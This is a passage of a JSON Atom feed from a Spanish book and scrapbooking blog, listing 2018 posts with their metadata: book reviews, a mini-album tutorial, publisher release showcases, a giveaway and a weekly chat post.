mí"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfnyiyVDzBna71mPys6pk9sm08u4g-MTblzWK0ly0U1VtPFr0RB_Ue_WJAnpJAxOAjyMobB4RBwP3arRVfeTp8er_xPUmbPjtTgGxx5gtB6rGDq4_tvle3dq5PFCL03WI5p31CdBSe2GLC\/s72-c\/tomanotanew.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1688533336315796191"},"published":{"$t":"2018-03-18T23:38:00.000+01:00"},"updated":{"$t":"2018-03-19T00:38:55.889+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"escritorio compartido"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reto scrapalot"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tutoriales"}],"title":{"type":"text","$t":"Tutorial #07 | Mini Álbum con cascada automática"},"summary":{"type":"text","$t":"\n¡Hola a todos! Muy buenas noches, siento traer este tutorial a estas horas pero bueno, dije que lo traía hoy y a estas horas es cuando he podido subirlo. Este es el mini álbum propuesto para el Reto Scrapalot #1 de este año y aviso ya que os amplío un mes más el plazo para que os de tiempo ya que he sido yo la que se ha retrasado con este tutorial. Lo dicho, vamos allá:\n\n\n\n\nLo primero de todo "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/1688533336315796191\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/tutorial-07-mini-album-con-cascada.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1688533336315796191"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1688533336315796191"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/tutorial-07-mini-album-con-cascada.html","title":"Tutorial #07 | Mini Álbum con cascada automática"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkXRuSb-Bz-qLIFhRkoybbGSlinAUPKzuh8XRHoBmziv55u3D1UX0BmSy9ZFckoGP82Kr_2ZneCN05JyLly-GFMh1dOo71MEI68xkdXOGqfXNya468PToM2R-LYGya8dG1n4YYaZ-V62uF\/s72-c\/tutorial+7.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4916682950812254260"},"published":{"$t":"2018-03-17T12:00:00.000+01:00"},"updated":{"$t":"2018-03-17T12:00:09.704+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones SM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"}],"title":{"type":"text","$t":"El Escaparate | Editorial SM Marzo 2018"},"summary":{"type":"text","$t":"\nHola a todos, ¿qué tal la semana? Hoy os \npresento unos cuantos libros que la Ediciones SM ha sacado como novedad este mes. Os los muestro para que los conozcáis y \nos animéis si os gusta alguno de ellos.\n\n\n\n\n\n\nA continuación os dejo las fichas de \nlos libros que más me han llamado la atención y que creo que os pueden \ninteresar. He hecho una selección para todas las edades que creo que os \n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4916682950812254260\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/el-escaparate-editorial-sm-marzo-2018.html#comment-form","title":"8 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4916682950812254260"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4916682950812254260"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/el-escaparate-editorial-sm-marzo-2018.html","title":"El Escaparate | Editorial SM Marzo 2018"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiBs8JgObSvUY4Aajkizhpf6jk3eAGxxW_dlNxS19eBGqx5wXSnfdJu8y8BD5CBO9eTa0iZskBKxcFQ3nGKCSMEg3QTvuLwicLwzxlp0BA8xr87wYUQdRDbFE1R2k1pECTKExOSFLra6rn\/s72-c\/El+Escaparate+SM.png","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5532359906131294642"},"published":{"$t":"2018-03-16T22:23:00.000+01:00"},"updated":{"$t":"2018-03-17T11:59:56.573+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor Negro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novela Corta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wave Books"}],"title":{"type":"text","$t":"Ninfea - Francis Novoa"},"summary":{"type":"text","$t":"\n\n\n\n\nNinfea - Francis Novoa\nEditorial:\u0026nbsp;Wave Books \u0026nbsp; PVP: 8.95€ \nISBN: 9781549657337\u0026nbsp;\u0026nbsp; Idioma: Español\nLibro Autoconclusivo\n\nSinopsis:\nCansado de serle fiel a su mujer durante milenios, el inquieto Cupido renuncia a sus poderes divinos escapándose del Olimpo y bajándose a la Tierra, para perderse en el lugar más marchoso del mundo en busca de placer y diversión: España.\nSu "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5532359906131294642\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/ninfea-francis-novoa.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5532359906131294642"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5532359906131294642"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/ninfea-francis-novoa.html","title":"Ninfea - Francis Novoa"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrS5YvtYlppwKBhlJ357iQ4rjPIji1zfVMO54SyJdMZJDfCW9wGBJBW3W4b-h3D-56m4lvRW88-t5MS8S1oAvMoKoaqqWK-rMCHdNenih4cgf_qbAXIw_9ta-kgsU1n_4dz9WGyFRO0Cfv\/s72-c\/ninfea.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4460330881023387892"},"published":{"$t":"2018-03-12T09:30:00.000+01:00"},"updated":{"$t":"2018-03-12T09:30:11.738+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"toma nota"}],"title":{"type":"text","$t":"Hoy salen a la venta: 3 noches en Oslo y Somos Polvo de Estrellas"},"summary":{"type":"text","$t":"\n\n\nY hoy salen a la venta lo nuevo de Paula Gallego y Anissa B. Damon con Ediciones Kiwi, así \nque que no se te pasen si quieres alguno de ellos, ambos están disponibles en papel y en ebook.\n\n\n\n\n\n\nY si no sabes de que tratan, no te preocupes, sigue leyendo que te lo explico:\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n3 noches en Oslo - Paula Gallego\nPáginas: 368 PVP: 17.90€ \nISBN: 978-84-16384-96-9\u0026nbsp;\u0026nbsp; Catálogo: "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4460330881023387892\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/hoy-salen-la-venta-3-noches-en-oslo-y.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4460330881023387892"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4460330881023387892"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/hoy-salen-la-venta-3-noches-en-oslo-y.html","title":"Hoy salen a la venta: 3 noches en Oslo y Somos Polvo de Estrellas"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfnyiyVDzBna71mPys6pk9sm08u4g-MTblzWK0ly0U1VtPFr0RB_Ue_WJAnpJAxOAjyMobB4RBwP3arRVfeTp8er_xPUmbPjtTgGxx5gtB6rGDq4_tvle3dq5PFCL03WI5p31CdBSe2GLC\/s72-c\/tomanotanew.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-802726191564838970"},"published":{"$t":"2018-03-10T12:00:00.000+01:00"},"updated":{"$t":"2018-03-10T22:12:44.976+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Editorial Cerbero"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novela Corta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"}],"title":{"type":"text","$t":"La chica descalza en la colina de los arándanos - Nieves Mories"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\nLa chica descalza en la colina de los arándanos - Nieves Mories\nEditorial:\u0026nbsp;Editorial Cerbero \u0026nbsp; PVP: 5.00€ \nISBN: 9788494745447\u0026nbsp;\u0026nbsp; Idioma: Español\nLibro Autoconclusivo\n\nSinopsis:\nEn Blueberry Hill no hay arándanos. Y es solo una de las cosas que van mal en este pueblo. Dos chicas salen de casa en Navidad y nunca vuelven. Un búho en la torre. Un martillo de bola en la "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/802726191564838970\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/la-chica-descalza-en-la-colina-de-los.html#comment-form","title":"10 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/802726191564838970"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/802726191564838970"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/la-chica-descalza-en-la-colina-de-los.html","title":"La chica descalza en la colina de los arándanos - Nieves Mories"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu6QlkiFRuXTn6bCWThtwQcjntt4HEGuDAIEThIqhMsMBg5GTFwCRvLoKAYPst3r2o8nkbzPfOAX7Hbuv-H3roxWHuc9TC-zJF6K_sHNIdu8xum_GXrd5JJBdnQWXXXG2UlQKHJRmZv7Kb\/s72-c\/portadalachicadescalza.png","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5121868082779968490"},"published":{"$t":"2018-03-04T19:30:00.000+01:00"},"updated":{"$t":"2018-03-05T00:26:07.313+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"}],"title":{"type":"text","$t":"El Escaparate | Ediciones Kiwi Marzo 2018 "},"summary":{"type":"text","$t":"\nHola a todos, esta entrada era para el lunes pero por un fallo la he acabado publicando hoy, da igual, siempre es un buen momento para recordar las novedades que nos traerá Ediciones Kiwi para este Marzo y que espero que los que no las conozcáis os animéis si os gusta alguna de ellas. Veréis que ser repite un libro del mes pasado, por lo visto se ha retrasado la fecha de lanzamiento pero este "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5121868082779968490\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/el-escaparate-ediciones-kiwi-marzo-2018.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5121868082779968490"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5121868082779968490"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/el-escaparate-ediciones-kiwi-marzo-2018.html","title":"El Escaparate | Ediciones Kiwi Marzo 2018 "}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_oWp8RWVOQxQyiuDYoBocDJ4uyiE_Uo4cM7-H0H-J6eFpAnUB3gZecqe9E6uq_bOGkqITQFGYAa3hbBTpMigD7pD4mwLmSAMYCe5CofFBXp6SwI3PXbqEuwunwhtSFUVNMeet83HTlZPh\/s72-c\/escaparatekiwimarzo18.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5219831304429866490"},"published":{"$t":"2018-03-04T13:45:00.001+01:00"},"updated":{"$t":"2018-03-04T13:45:53.529+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sunday´s coffee"}],"title":{"type":"text","$t":"Sunday´s Coffee #20"},"summary":{"type":"text","$t":"\n\n\n¡Buenas tardes, domingueros y domingueras! ¿Cómo estáis? \nNosotros \npor aquí seguimos montando cajas, ultimando cosillas y demás. La verdad \nes que esto de hacer mudanzas es un latazo pero es lo que hay. Hoy, una \nentrada cafeteril muy rápida, cogeos un café cortito que nos vamos.\n\n\n\nLo habéis adivinado, café a toda prisa.\n\n\n\nEstos días he estado muy ausente del blog y otras redes pero espero "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5219831304429866490\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/buenas-tardes-domingueros-y-domingueras.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5219831304429866490"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5219831304429866490"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/buenas-tardes-domingueros-y-domingueras.html","title":"Sunday´s Coffee #20"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8-2XgdSKRCVswq3oj9Po9wWWWpmrZMt8eQq7TKmT37QIK62aUkyk8Sf0Zr8GiePsr9cw2rRz30NyDs43A13sldmPc05qrjPR1tqS_GOsdbxcP1kKMwMK1Kt_VY0TyVj_yGM7t0bdZd3sJ\/s72-c\/sundayscoffeenew.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1931200841448829052"},"published":{"$t":"2018-02-20T12:00:00.000+01:00"},"updated":{"$t":"2018-03-21T12:25:01.310+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sorteos"}],"title":{"type":"text","$t":"SORTEO 7º ANIVERSARIO [CERRADO]"},"summary":{"type":"text","$t":"\n\n\n\nHola a todos, con motivo del séptimo aniversario del blog y tal como os comenté en el post al respecto, iba a hacer un sorteo. Tras una serie de encuestas en redes sociales y en el blog me habéis dicho que preferís los libros sorpresa a saber qué libro os van a dar en los sorteos. Por lo tanto, y sin que sirva de precedente, haremos un sorteo de 7º Aniversario con una caja sorpresa.\u0026nbsp;\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/1931200841448829052\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/02\/sorteo-7-aniversario.html#comment-form","title":"16 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1931200841448829052"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1931200841448829052"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/02\/sorteo-7-aniversario.html","title":"SORTEO 7º ANIVERSARIO [CERRADO]"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ3VZyRNAL9yVusEFXvKDEx5_XU8Hpui2RewPmZzsA-9-Kz0av9Z9pWQQYv-od3I8izAaBJqJJrOX94KLXA-JAygy58Ob4FOHDIMYSkrnLHidqm4wVosUlJzf-ecIrp6UNukVnCRIyHXvY\/s72-c\/giveawaynew.png","height":"72","width":"72"},"thr$total":{"$t":"16"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6405808531841998701"},"published":{"$t":"2018-02-19T15:13:00.001+01:00"},"updated":{"$t":"2018-02-19T15:15:10.340+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"retos"}],"title":{"type":"text","$t":"Reto Art in 5"},"summary":{"type":"text","$t":"\n\n\nHola a todos y todas!\n\n\n\nHoy os traigo un post un poco diferente a lo de siempre. Se trata de un reto los próximos 5 días que estaré haciendo en Instagram. El Reto Art In 5: consiste en realizar cada día una premisa de forma artística: scrapbooking, journaling, fotografía, dibujo, etc. La opción que más os apetezca. Las premisas las tenéis en la imagen de la izquierda, sólo tenéis que hacer "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/6405808531841998701\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/02\/reto-art-in-5.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6405808531841998701"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6405808531841998701"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/02\/reto-art-in-5.html","title":"Reto Art in 5"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbmDNqy8XSUrBBrg5vwajhKNCjHCWBTGhRF1IciE7qNc4Dr5jK2SO1rbbTeCY2Tx4arUzpeDRVjp1GU-5VB8SfvwKYo-B4dzkfHwZBuVZx0lBRIToMFqx_3Y2WfW4lAoa3c0NNjVpT8KoT\/s72-c\/artin5esp.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5725323024533468676"},"published":{"$t":"2018-02-17T14:14:00.001+01:00"},"updated":{"$t":"2018-03-17T12:03:42.930+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Anaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fotoreseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"PEQUELECTORES: Cuando me convertí en lobo - Roberto Aliaga"},"summary":{"type":"text","$t":"\n\n\nHoy es sábado y ya nos iba tocando una entrada para los reyes de la casa. En \nesta ocasión os traigo un libro de una colección que estoy empezando a hacerle a mis peques y que, la verdad, hasta la fecha nos está gustando mucho. Se trata de la colección ¿Te cuento un secreto? de Anaya y os hablo de uno de los libros que hemos leído:\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n¿Te cuento un secreto? Cuando me "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5725323024533468676\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/02\/pequelectores-cuando-me-converti-en.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5725323024533468676"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5725323024533468676"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/02\/pequelectores-cuando-me-converti-en.html","title":"PEQUELECTORES: Cuando me convertí en lobo - Roberto Aliaga"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGqNyCX8Ofeog2GQzKIhqXFWdR39OoeMIHa3ONBKV-9sTrA_kH52D88L3FLGh5GRs5b8HRMc9hvwODu3wITba2BlfwL9guBH9p3Xkg0B0jC_PRNRCxdPsHtonxR7_U-nkzfP8Om_i2sxnG\/s72-c\/pequelectoresnew.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-368768711561163578"},"published":{"$t":"2018-02-14T11:00:00.000+01:00"},"updated":{"$t":"